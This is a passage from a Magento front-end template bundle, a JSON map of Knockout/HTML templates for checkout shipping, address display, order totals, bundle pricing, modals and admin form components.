Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n   